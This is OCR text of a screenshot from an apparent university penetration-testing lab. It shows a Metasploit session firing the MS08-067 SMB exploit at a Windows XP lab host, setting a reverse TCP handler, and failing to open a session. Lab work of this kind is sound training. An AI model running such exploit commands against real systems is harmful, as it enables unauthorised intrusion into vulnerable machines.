 Kali - Internal Workstation on CY301-JGRAV007 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Tue 00:09 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set lport 32723
lport => 32723
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[-] 192.168.10.14:445 - Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.217.3
lhost => 192.168.217.3
msf5 exploit(windows/smb/ms08_067_netapi) > set lport 32723
lport => 32723
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[-] Handler failed to bind to 192.168.217.3:32723:- -
[*] Started reverse TCP handler on 0.0.0.0:32723
[*] 192.168.10.14:445 - Automatically detecting the target...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) >
DOMINION
VERSITY
KALI
elp, contact the ITS Help Desk:
Activate Windows
3192 | itshelp@odu.edu
Hyper-V Manager pfsense - Firewall 6... Windows XP Profes... Kali - Internal Work...
12:09 AM
3/28/2023